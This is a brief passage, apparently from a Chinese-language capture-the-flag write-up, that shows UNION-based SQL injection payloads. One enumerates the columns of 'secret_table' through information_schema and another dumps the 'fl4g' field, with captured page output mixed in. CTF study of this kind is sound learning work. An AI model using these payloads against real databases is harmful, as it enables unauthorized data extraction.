 再看看 secret_table 这张表有什么字段：
1' union select 1,null,group_concat(column_name) from information_schema.columns where
table_name='secret_table'#
OVERVIEW
Search news
search
lect 1,null,group_concat(column_name) from information_schema.columns where table_name='secret_table'#
News
id,fl4g
Hacker News
dump 下字段内容：
1' union select null,group_concat(id),group_concat(fl4g) from secret_table#